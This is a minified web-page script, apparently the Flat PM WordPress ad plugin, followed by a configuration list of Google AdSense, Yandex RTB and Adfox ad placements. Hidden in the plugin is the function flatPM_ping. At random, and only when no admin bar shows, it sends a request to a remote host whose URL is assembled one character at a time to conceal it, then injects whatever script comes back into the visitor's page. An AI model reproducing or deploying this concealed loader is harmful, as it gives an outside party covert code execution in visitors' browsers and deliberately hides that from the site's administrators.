0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div 